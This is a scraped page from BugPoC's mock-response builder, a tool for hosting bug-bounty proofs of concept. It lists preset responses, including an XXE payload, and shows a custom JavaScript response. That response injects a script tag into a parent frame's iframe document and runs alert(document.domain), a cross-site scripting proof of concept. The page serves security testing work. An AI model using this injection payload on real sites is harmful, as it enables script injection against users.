 The mock.bugpoc.ninja endpoint is a feature of BugPoC that lets you specify the HTTP server response as URL
1. 302 Redirect
2. Force-Download File
3. X-Frame-Options Page
4. HTML Website
5. XXE Payload
Build your own using the below parameters:
Status Code: 200
Response Headers:
1 {
2 "content-type": "text/javascript",
3 "Access-Control-Allow-Origin": "*"
4 }
5
Response Body:
1 let parent = window.top;
2 x = parent.window.document.getElementById('theIframe').contentDocument;
3 console.log(x);
4 z = x.createElement('script');
5 z.setAttribute('src','files/script.js');
6 x.body.append(z);
7 alert(document.domain);
Create!